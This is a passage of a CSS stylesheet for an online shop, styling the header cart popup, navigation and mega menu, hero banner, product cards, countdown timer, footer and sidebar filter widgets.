.logo_lists .dropdown-a span{
	font-size: 11px;
}
.logo_lists .dropdown-a{
	display: flex;
	align-items: center;
}

/*  ======   like-btn and compareing   ======   */

.logo_lists .like-btn .fas,
.logo_lists .compareing .fas{
	font-size: 25px;
}

/*  ======   shopping bag   ======   */

.logo_lists .shopping-bag{
	position: relative;
}
.logo_lists .shopping-bag .fa-shopping-bag{
	font-size: 25px; 
	position: relative;
}
.logo_lists .shopping-bag .cart-count{
	position: absolute; 
	top: -5px; 
	right: -7px; 
	background: #000; 
	width: 16px; 
	height: 16px; 
	border-radius: 8px; 
	line-height: 16px; 
	margin: 0; 
	font-weight: 800;
	animation: menuFadeInDown .2s ease-out;
}
.logo_lists .shopping-bag .shopping-popup{
	position: absolute;
	top: 110%;
	right: 0;
	width: 300px;
	height: auto;
	z-index: 99999;
	background: #fff;
	display: none;
	box-shadow: 0 5px 8px rgb(0 0 0 / 15%);
	animation: menuFadeInDown .2s ease-out;
	padding: 10px 15px;
	border-radius: 5px;
}
.logo_lists .shopping-bag:hover .shopping-popup{
	display: block;
}
.logo_lists .shopping-bag .shopping-popup h6{
	font-weight: 800;
	color: #000;
	text-align: left;
}
.logo_lists .shopping-bag .shopping-popup .view-cart{
	border-bottom: 1px solid #eee;
	padding: 12px 10px;
}
.logo_lists .shopping-bag .shopping-popup ul{
	min-height: 45px;
	max-height: 300px;
	overflow-y: auto;
}
.logo_lists .shopping-bag .shopping-popup ul li{
	border-bottom: 1px solid #eee;
	padding: 12px 10px;
}
.logo_lists .shopping-bag .shopping-popup ul li .cart-close .fas{
	font-size: 11px;
	color: #000;
}
.logo_lists .shopping-bag .shopping-popup ul li .cart-close{
	position: absolute;
	top: 5px;
	right: 5px;
	width: 20px;
	height: 20px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 2px 6px 0 rgb(0 0 0 / 40%);
	line-height: 20px;
}
.logo_lists .shopping-bag .shopping-popup .checkout{
	background: #2457aa;
	color: #fff;
	border: 1px solid #2457aa;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 10px;
	transition: all 0.4s ease-in-out;
}
.logo_lists .shopping-bag .shopping-popup .checkout:hover{
	background: #fff;
	color: #2457aa;
}
.transparent-slider-button{
	background: none !important;
	color: #1f4c94 !important;
}
.product_color_widget .accordion .card {
	border: none;
}
.product_color_widget .accordion .card .card-header{
	border: none;
	background: #fff;
	padding: 0px;
}
.product_color_widget .accordion .card .card-header .btn{
	padding: 0px;
}
.product_color_widget .accordion .card .card-body{
	padding: 0px;
}
.product_color_widget .accordion .card .card-header .fas{
	font-size: 13px;
	padding-top: 5px;
	float: right;
}
.accordion {
  background: #fff;
  color: #444;
  cursor: pointer;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}
@media (max-width: 575px){
	.second-header-two{
		padding: 0px !important;
	}
}
@media (max-width: 480px){
	.logo-lists-two ul li{
		margin-left: 0px !important;
	}
	.logo_lists .like-btn .fas, .logo_lists .compareing .fas, .logo_lists .shopping-bag .fa-shopping-bag{
		font-size: 15px;
	}
	.logo_lists .my-account .far{
		font-size: 20px;
		padding-right: 5px;
	}
	.logo_lists .my-account span .hello{
		font-size: 8px;
	}
	.logo_lists .my-account span{
		font-size: 8px;
		line-height: 0.8rem;
	}
}
		
/*.owl-stage{transform: translate3d(0px, 0px, 0px) !important;}
*/
html, body {
	margin: 0;
	padding: 0;
    color: #000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px; 
	font-style: normal;
	background: #ffffff;  
}
body {
	height: 100%;
	width: 100%;
	overflow-x: hidden;
    
}
.main__wrapper {
	overflow: hidden;
	position: relative;
	width: 100%;
}
img {
	max-width: 100%;
}
a, .btn, button {
	cursor: pointer;
}
a, a:hover, a:focus, a:active, button, button:hover, button:focus, input, input:hover, input:focus, select, select:hover, select:focus, textarea, textarea:hover, textarea:focus, .btn, .btn:hover, .btn:focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
	text-decoration: none;
	-webkit-text-decoration-skip: objects;
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.form-control:focus, [type="text"]:focus, [type="email"]:focus, [type="checkbox"]:focus, [type="password"]:focus, [type="file"]:focus, [type="radio"]:focus, [type="submit"]:focus, [type="date"]:focus, [type="time"]:focus, [type="tel"]:focus, [type="search"]:focus, [type="button"]:focus, [type="number"]:focus, textarea:focus, select:focus {
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
} 
/* ============================================= */
/* !!!!         SITE TYPOGRAPHY CSS         !!!! */
/* ============================================= */
p, li {
    color: #000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px; 
	font-style: normal;
    margin: 0;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Fira Sans', sans-serif;
	font-weight: 400;
	font-style: normal;
    margin: 0;
}
ul, ol {
	font-family: 'Fira Sans', sans-serif;
	font-weight: 400;
	font-style: normal;
	margin: 0;
	padding: 0; 
    list-style: none; 
}
h1 {font-size: 32px; }
h2 {font-size: 24px; }
h3 {font-size: 18px; }
h4 {font-size: 15px; }
h5 {font-size: 14px; }
h6 {font-size: 12px; }
/* ============================================= */
/* !!!!       All MINIFY CSS                !!!! */
/* ============================================= */
a:hover, a:focus {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
/* ============================================= */
/* !!!!       COMMON FORM INPUT STYLE       !!!! */
/* ============================================= */
.form-group {
    margin: 0 0 17px 0;
}
label {
    font-size: 13px;
    margin-bottom: 1px;
   /* color: #5f5f5f;*/
    font-weight: 500;
}
.form-control {
	    background: transparent;
	    border: 1px solid #bdbdbd;
	    height: 45px;
	    color: #5f5f5f;
	    letter-spacing: 0;
	    font-size: 13px;
	    line-height: 20px;
	    padding: 10px 20px;
	    font-family: 'Fira Sans', sans-serif;
	    border-radius: 4px;
}
.form-control:focus {
    background: #ffffff;
    border: 1px solid #bdbdbd;
    color: #5f5f5f;
}
/* ============================================= */
/* !!!!       FORM INPUT PLACEHOLDER        !!!! */
/* ============================================= */
.form-control::-webkit-input-placeholder {
        color: #000000;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control::-moz-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control:-ms-input-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control::-ms-input-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control:-moz-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/* !! field focus !! */
.form-control:focus::-webkit-input-placeholder {color: transparent;}
.form-control:focus::-moz-placeholder {color: transparent;}
.form-control:focus:-ms-input-placeholder {color: transparent;}
.form-control:focus::-ms-input-placeholder {color: transparent;}
.form-control:focus:-moz-placeholder {color: transparent;}

/* ============================================= */
/* !!!!        Theme Color Classes         !!!! */
/* ============================================= */
.theme_bg{
    background: #1F4C94;
}
.theme_color{
    color: #1F4C94;
}
.theme_bg_light{
    background: #2457aa;
}
.theme_bg_combi{
    background: #FFD200;
}
.theme_combi_color{
    color:  #FFD200;
} 
.white_bg {
    background: #ffffff;
}
.dark_bg{
    background: #000000;
}
/* ============================================= */
/* !!!!     CUSTOMIZE THE NAVBAR            !!!! */
/* ============================================= */
.navbar__wrapper {
    position: relative;
} 
.top_bar {
    position: relative;
    padding: 2px 0;
}
.top_bar .top_bar_tagline {
    color: #ffffff;
    font-size: 12px;
}
.top_bar .top_bar_links li a {
    color: #ffffff;
    font-size: 12px;
}
.top_bar .top_bar_links li {
    margin: 0 0 0 20px;
}
.top_bar .top_bar_links li a:hover {
    color: #FFD200;
}


.mobile_top_bar {
    position: relative;
    padding: 2px 0;
}
.mobile_top_bar .top_bar_tagline {
    color: #ffffff;
    font-size: 12px;
}
.mobile_top_bar .top_bar_links li a {
    color: #ffffff;
    font-size: 12px;
}
.mobile_top_bar .top_bar_links li {
    margin: 0 0 0 20px;
}
.mobile_top_bar .top_bar_links li a:hover {
    color: #FFD200;
}

.navbar-brand {
    /*padding: 10px 0;*/
	padding: 0px;
    max-width: 60px;
}
.navbar-brand  img{
    max-width:150px; 
}
.navbar {
   -webkit-box-shadow: 0 3px 6px -6px #ccc;
    -moz-box-shadow: 0 3px 6px -6px #ccc;
    box-shadow: 0 3px 6px -6px #ccc;
    background-color: #fff;
    padding: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.header-search {
    position: relative;
    margin-left: auto;
}
.header-search .search-input {
    border: 0;
    padding:5px 100px 5px 10px;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    background: #ffffff;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    color: #000000;
    width: 560px;
    display: inline-block;
}
button:focus {
    outline: none;
    outline: none;
}
.header-search .search-button {
    position: absolute;
    top: 0;
    right: 0;
    color: #ffffff;
    background: #081a1e;
    display: block;
    text-align: center;
    border: 0;
    font-size: 13px;
    height: 100%;
    padding: 0 14px;
    border-radius: 0 4px   4px 0;
    letter-spacing: 0.5px;
    font-family: 'Fira Sans', sans-serif;
} 
.logo_lists ul li {
    margin-left: 20px;
}
.logo_lists ul li a {
    color: #ffffff;
    position: relative;
    text-align: center;
    display: inline-block;
}
.logo_lists ul li a span {
    display: block;
    text-align: center;
    margin-top: 5px;
}
.logo_lists ul li a .hidden-count {
    display: block;
    position: absolute;
    top: 10px;
    left: 0;
    right: -22px;
    background-color: #ffa100;
    color: #fff;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    -ms-border-radius: 9px;
    -o-border-radius: 9px;
    border-radius: 9px;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    font-size: 10px;
    display: inline-block;
    margin: 0 auto;
}
.logo_lists ul li a:hover {
    color: #ffd200;
}
.navbar-nav {
    padding: 0;
}
.navbar .navbar-nav .nav-item {
    position: relative;
    padding: 0 20px 0 0; 
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
} 
.navbar .navbar-nav .nav-item > a {
    font-family: 'Fira Sans', sans-serif;
    color: #000000;
    font-weight: 600;
    position: relative;
    display: block;
    text-align: center;
    line-height: 30px;
    text-transform: capitalize;
        padding: 8px 10px 8px 0;
    font-size: 13px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.toggles {
    width: 6px;
    height: 6px;
    border-right: 1px solid #2457aa;
    border-bottom: 1px solid #2457aa;
    position: absolute;
    right: -5px;
    content: " ";
    -webkit-transform: translateY(-75%) rotate(45deg);
    -moz-transform: translateY(-75%) rotate(45deg);
    -o-transform: translateY(-75%) rotate(45deg);
    -ms-transform: translateY(-75%) rotate(45deg);
    transform: translateY(-75%) rotate(45deg);
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    top: 50%;
}
.navbar .navbar-nav .nav-item.current_menu_item > a .toggles,
.navbar .navbar-nav .nav-item > a:hover .toggles {
    -webkit-transform: translateY(-25%) rotate(-135deg);
    -moz-transform: translateY(-25%) rotate(-135deg);
    -o-transform: translateY(-25%) rotate(-135deg);
    -ms-transform: translateY(-25%) rotate(-135deg);
    transform: translateY(-25%) rotate(-135deg);
    border-color: #081a1e;
}
.navbar .navbar-nav .small_menu .dropdown-menu .toggles {
    border-right: 1px solid #ffd200;
    border-top: 1px solid #ffd200;
    right: 15px;
    border-bottom: 0;
}
.navbar__wrapper .navbar .navbar-nav .nav-item:last-child a {
    padding-right: -1px;
}
/* !! :hover & :focus & active !! */
.navbar .navbar-nav .nav-item a.active,
.navbar .navbar-nav .nav-item a:hover,
.navbar .navbar-nav .nav-item a:focus,
.navbar .navbar-nav .current-menu-item.nav-item a {
    color: #1f4c94;
}
/***************  MEGA_MENU CSS STARTS HERE **************/
.navbar .navbar-nav .nav-item.mega_menu{
    position: static;
}
.navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
    padding: 20px 120px 30px;
}
.navbar .navbar-nav .nav-item.mega_menu .full-col {
    flex: 0 0 100%;
}

.navbar .navbar-nav .nav-item.mega_menu .sub-menu li a {
    color: #ffffff;
}
.navbar .navbar-nav .nav-item.mega_menu .sub-menu li a:hover {
    color: #ffd200;
}
.navbar .navbar-nav .nav-item.mega_menu li.col-inner > a {
    color: #ffd200;
    margin: 15px 0;
    display: inline-block;
}
.navbar .navbar-nav .nav-item.mega_menu li.col-inner > a:hover {
    color: #ffffff;
}
.mega_menu > .dropdown-menu {height:150px;}
.mega_menu > .dropdown-menu .col-inner{float:left;width: auto;padding: 5px;}
.dropdown-menu > li > a {
    position: relative;
    display: block;
    padding: 14px 15px;
    line-height: normal;
    font-size: 14px;
    color: #ffffff;
    text-align: left;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    letter-spacing: 0.5px;
    white-space: normal;
}
.dropdown-menu > li > a.active,
.dropdown-menu > li > a:active {
    color: #1f4c94;
    text-decoration: none;
    background-color: #ffffff;
} 
/* ======================================== */
/* !!!!     FOOTER CSS STARTS          !!!! */
/* ======================================== */
.footer_copyright {
    box-shadow: 0 -5px 5px -5px #ccc;
    background-color: #fff;
    padding: 10px 0;
}
.footer_copyright p {
    color: #5f5f5f;
    font-size: 15px;
}
.social-links li {
    margin: 0px 0 0 30px;
}

.social-links li a {
    color: #5f5f5f;
    font-size: 20px;
}

.social-links li a:hover {
    color: #1f4c94;
}
/* ============================================= */
/* !!!!        COMMON BUTTON STYLE          !!!! */
/* ============================================= */
.btn-default {
    display: inline-block;
    width: auto;
    vertical-align: middle;
    position: relative;
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 0;
    font-size: 12px;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase; 
    padding: 10px 20px;
    letter-spacing: 1px;
    font-weight: 600;
}
/* !! :HOVER || :FOCUS || :ACTIVE !! */
.btn-default:hover,
.btn-default:focus,
.btn-default:active {
    background: #5f5f5f;
    color: #ffffff;
} 
/* ============================================================= */
/* !!!!        ALL PAGE HEANDING COMMON STYLE CSS           !!!! */
/* ============================================================= */
.theme_color {
    color:#1f4c94 !important;
} 
.section-padding {
    padding: 80px 0;
}
.font-bold { 
    font-weight: 600;
}
.bg {
    position: relative;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    z-index: 1;
}
/* ======================================== */
/* !!!!     HERO BANNER WRAPPER        !!!! */
/* ======================================== */
.hero__banner__wrapper {
    width: 100%;
    position: relative;
    z-index: 1;
}
.hiro_title{
    font-size: 32px;
    color: #1f4c94;
    line-height: 42px;
}
.hiro_title span {
    display: block;
    font-weight: 800;
}
.banner_content_inner p {
    font-size: 18px;
    font-weight: 500;
    color: #000000;
    letter-spacing: 1px;
    line-height: 30px;
    margin-top: 30px;
}
.banner_content_inner p span {
    display: block;
}
.hero__banner__wrapper .carousel-control-next,
.hero__banner__wrapper .carousel-control-prev {
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
    bottom: auto;
    width: 3%;
    color: #fff;
    text-align: center;
    height: 120px;
    background:#1f4c94;
    font-size: 20px;
    text-align: center;
    opacity: 1;
}
.hero__banner__wrapper .carousel-item {
    height: 420px;
} 
.main_banner_caption {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%,-50%);
    z-index: 1;
    width: 100%;
}

.shop_by_department_slider_wrap {
    padding: 20px 0;
    position: relative;
    overflow: hidden;
}
.cat-outer-block {
    text-align: center;
}
.cat-img-block img{
border-radius: 50%;
height: 130px;
} 
.shop_by_department_slider_head {
    position: relative;
    background: #ffffff;
    z-index: 1;
    padding: 30px;
}
.shop_by_department_slider_head:before {
    content: '';
    position: absolute;
    z-index: -1;
    background: #f7f7f7;
    height: 150px;
    left: 0;
    right: 0;
    width: 100%;
    top: 0;
}
 #shopdepartment {
    padding:35px 20px 0 40px;
}
.content-title {
    font-size: 24px;
}
.content-title span {
    font-weight: 500;
    padding-left: 100px;
    font-size: 16px;
}
.cat_description a {
    color: #000000;
    display: inline-block;
    margin: 10px 0 0 0;
}
.cat_description a:hover {
    color: #1f4c94;
}
 #shopdepartment .owl-nav {
    position: absolute;
    top:-20px;
    right: 10px;
}
 #shopdepartment .owl-nav button {
    display: inline-block;
    width: 20px;
    color: #1f4c94 !important;
    font-size: 16px !important;
}
.offer_box_img {
    position: relative;
}
.offer_box_content {
    position: absolute;
    top: 50%;
    left: 20px;
    -webkit-transform: translate(0%,-50%);
    transform: translate(0%,-50%);
}
.offer_box_inner {
    position: relative;
}
.offer_box_content h2 {
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 15px;
}
.offer_box_content p {
    color: #ffffff;
    margin-bottom: 10px;
    font-weight: 500;
}
.offer_boxes_wrap {
    position: relative;
    overflow: hidden;
} 
.offer_box_content ul {
    margin: 20px 0 0;
} 
.offer_box_content ul li {
    display: inline-block;
    font-size: 12px;
    color: #ffffff;
    position: relative;
    padding-right: 8px;
    margin-right: 8px;
} 
.offer_box_content ul li:before {
    content: '|';
    position: absolute;
    right: -5px;
    top: -1px;
} 
.offer_box_content ul li:last-child:before {
    opacity: 0;
}
.btn-default.white_bg {
    color: #000000;
}
.offer_box_img a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.offer_box_img a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.offer_box_inner:hover .offer_box_img a::before, 
.offer_box_inner:hover .offer_box_img a::after {
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    -moz-transition: all 500ms ease-in-out 0s;
    -o-transition: all 500ms ease-in-out 0s;
    -ms-transition: all 500ms ease-in-out 0s;
}

.poroduct_item_block .hovered_img  {
    position: absolute;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    top: 28px;
    left: 0;
    right: 0;
    transition: all .3s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    visibility: hidden;
    max-width: 100%;
    height: auto;
    transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -moz-transform: scale(0);
    transform-origin: center center;
}
.poroduct_item_block:hover .hovered_img {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
}
.product-title {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 0 15px;
    color: #707070;
	text-align:center;
}
.product-title-detail {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 0 15px;
    color: #707070;
}
.review_stars i {
    font-size: 12px;
    padding-right: 4px;
}
.onsale {
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 12px; 
    background: #ffd200;
    color: #000000;
    border-radius: 15px;
    -webkit-border-radius: 4px;
    -o-border-radius: 15px;
    height: 30px;
    width: 55px;
    line-height: 20px;
    font-weight: 500;
    text-align: center;
    font-size: 11px;
    line-height: 30px;
	z-index:1;
}
.product_price_row ins {
    font-weight: 600;
    color: #2457aa;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    margin-right: 7px;
}
.product_price_wrap {
    position: relative;
}
.product_price_row del {
    font-weight: 500;
    color: #000000;
    font-size: 16px;
    line-height: 18px;
}
 
.product_price_row {
    margin: 0 0 16px 0;
    position: relative;
    z-index: 1;
    text-align: center;
    justify-content: center;
}
 
.product_socials_btn {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all ease-in-out 0.5s;
    transition: all ease-in-out 0.5s;
    position: relative;
    top: 0;
    background: #ffffff;
    z-index: 2;
	text-align: center;
}
.featured_product_details:hover .product_socials_btn,
.product_price_wrap:hover .product_socials_btn {
    opacity: 1;
    visibility: visible;
}
.product_socials_btn a {
    background: #2457aa;
    width: 36px;
    height: 36px;
    font-size: 14px;
    color: #ffffff;
    line-height: 34px;
    margin: 0;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
}
.product_socials_btn a:hover {
    background: #ffd200;
    color: #000000;
}
.poroduct_item_block {
    padding-bottom: 40px;
}
.poroduct_item_block:after {
    background: #f0f0f0;
    content: "";
    right: -1px;
    top: 15px;
    bottom: 30%;
    width: 1px;
    position: absolute;
}  
.newarrival .owl-nav button {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%,-50%);
    transform: translate(0%,-50%);
    width: 40px;
    text-align: center;
    height: 40px;
    border-radius: 100%;
    color: #e3e3e3;
    background: #ffffff !important;
    line-height: 40px;
    position: absolute;
    text-align: center;
    margin: auto !important;
    border: 1px solid #e3e3e3 !important;
}
.newarrival .owl-prev {
    left: 0;
}
.newarrival .owl-next {
    right: 0;
}
.tabs-list {
    display: flex;
}
.tabs-list li {
    margin-left: 20px;
}
.tabs-list li a {
    color: #2457aa;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500;
}
.tabs-list li a:hover,.tabs-list li a.active {
    color: #ffd200;
} 
.heading_line {
    margin-bottom: 20px;
    border-bottom: 1px solid #e6e5e5;
    padding-bottom: 20px;
} 
.countdown_timer {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    display: flex;
    justify-content: space-between;
}
.countdown_timer li { 
    list-style-type: none;  
    position: relative;
    color: #000;
    background: #fff;
    margin: 0px 5px;
    padding: 10px;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    box-sizing: border-box;
    font-size: 14px;
    font-weight: 500; 
}
.countdown_timer li span {
    display: block;
    font-size: 15px;
    font-weight: 600;
}
.featuredproimg .owl-dots {
    text-align: center;
}
.featuredproimg .owl-dots span {
    height: 10px;
    width: 10px;
    background: #a7a7a7;
    display: inline-block;
    margin: 0 3px;
    border-radius: 100%;
}  
.featuredproimg .owl-dot.active span{
    background: #000000;
}
.featured_product_details .product-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}
.featured_product_details .product_price_row {
    margin: 20px 0;
}
.featured_product_details p {
    color: #808080;
    margin-bottom: 20px;
}
.featured_product_details .product_socials_btn {
    position: relative;
    margin-top: 20px;
}
.deal_of_day_inner {
    padding-bottom: 30px;
}
.fetured_product_img_slider .onsale { 
    left: 26px;
    top: -10px;
}
#featuredproimg2 {
    border-left: 1px solid #e6e5e5;
}
/****************************************     FOOTER CSS STARTS HERE   ****************************************/

.footer-widget h2 {
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 600;
    letter-spacing: 1px;
}
.footer-widget ul li {
    margin-bottom: 5px;
}
.footer-widget.about {
    border-right: 1px solid #928d8d;
    margin-right: 14px;
}
.footer-widget ul li a {
    display: inline-block;
    color: #EBEBEB;
}
.footer-widget ul li a:hover{
    color: #ffd200;
}
.contact_wrapper {
    line-height: 26px;
    padding: 0 0 0 30px;
    box-sizing: border-box;
} 
.footer-widget .contact_wrapper li {
    margin-bottom: 20px;
}
.address_content .contact_address {
    position: relative;
}
.contact_wrapper .contact_address::before,
.contact_wrapper .phone::before,
.contact_wrapper .email::before {
    position: absolute;
    content: "";
    height: 25px;
    width: 35px;
    left: 0px;
    z-index: 99;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    background-size: 25px;
    background-position: center center;
    background-repeat: no-repeat;
}
.contact_wrapper .contact_address::before {
    background-image: url(../images/map.svg);
}
.contact_wrapper .contact_address:hover::before {
    background-image: url(../images/map_hover.svg);
}
.contact_wrapper .phone::before {
    background-image: url(../images/message.svg);
}
.contact_wrapper .phone:hover::before {
    background-image: url(../images/message_hover.svg);
}
.contact_wrapper .email::before {
    background-image: url(../images/headphones.svg);
}
.contact_wrapper .email:hover::before {
    background-image: url(../images/headphones_hover.svg);
}
.footer-widget.subscribe p {
    color: #EBEBEB;
    margin-bottom: 20px;
}
.subscribe-form {
    position: relative;
}
.subscribe-form input[type="email"] {
    width: 100%;
    border: none;
    padding: 10px 30px 10px 20px;
    border-radius: 4px;
}
.subscribe-form .custom-btn {
    position: absolute;
    right: 8px;
    top: 50%;
    border: none;
    background: #ffffff;
    outline: none;
    transform: translate(0%,-50%);
    font-size: 17px;
}
.footer_bottom{
    border-top: 1px solid #928d8d; 
}
.footer_bottom_menu  li::after {
    position: absolute;
    top: 7px;
    content: '';
    height: 9px;
    border-left: 1px solid #4d76b8;
} 
.footer_bottom_menu li:last-of-type::after{
    display: none;
}
.footer_bottom_menu  li a {
    padding: 0 10px;
    color: #EBEBEB;
}
.footer_bottom_menu li a:hover {
    color: #ffd200;
}
.footer_bottom p{
    color: #ffffff;
}
.accepted-payment-methods li {
    margin-left: 10px;
}
.accepted-payment-methods span {
    font-size: 0;
    display: none;
}
.collapsible-header {
  display:block;
  cursor: pointer;
  position: relative;
  font-weight: 400;
  word-break: break-all;
  color: #8c8c8c;
  font-size: 12px;
  padding: 4px 0;
} 
.collapsible-body {
  overflow: hidden;
  display: none;
  border-bottom: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} 
.collapsible-header.has_list:after {
    content: "\f067";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    right: 0;
    font-size: 9px;
    width: 15px;
    height: 15px;
    padding: 1px 4px;
    color: #2457aa;
    border-radius: 2px;
}
.collapsible-header.has_list[aria-expanded="true"]:after {
    content: "\f068";
}
.collapsible .collapsible-body {
    padding-left: 15px !important;
}
.pro-widget a {
    font-weight: 400;
    word-break: break-all;
    color: #8c8c8c;
    font-size: 12px;
    padding: 4px 0;
}
.pro-widget a:hover{
    color: #2457aa;
}
.pro-widget {
    margin: 0 0 40px;
    overflow: hidden;
    border: 3px solid #f0f0f0;
    padding: 15px 20px;
}

.pro-title {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    position: relative;
    border-bottom: 0;
    color: #000000;
    font-weight: 600;
}
.pro-title:before {
    border-bottom: 2px solid #2457aa;
    bottom: 0;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: auto;
    width: 50px;
}
.product_tag_widget ul li {
    display: inline-block;
    padding: 4px 10px;
    font-size: 13px !important;
    border: 1px solid #f0f0f0;
    margin: 4px 2px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
}
.sale-img {
    margin-right: 10px;
    border: 1px solid #ededed;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
}
.product_sale_widget .product_price_row{
    margin: 10px 0 0 0;
}
.product_sale_widget  .product_price_row ins { 
    font-size: 12px; 
}
.product_sale_widget .product_price_row del { 
    font-size: 12px; 
}
.product_color_widget ul li {
    display: flex;
    align-items: center;
}
.product_color_widget label {
    margin-bottom: 0;
    font-size: 12px;
    margin-left: 8px;
    color: #8c8c8c;
        font-weight: 400;
}
.product_sale_widget ul li {
    margin-top: 20px;
} 
.product_sale_widget p  { 
    font-size: 13px; 
    line-height: 19px; 
    margin: 0 0 10px;
}
.product_category_main_sidebar_wrap {
    position: relative;
    padding: 50px 0;
}
.breadcrumb-1 li {
    position: relative;
    margin-left: 14px;
    padding-left: 14px;
}
.breadcrumb-1 li a {
    color: #000000;
    font-size: 12px;
}
.breadcrumb-1 li a:hover{
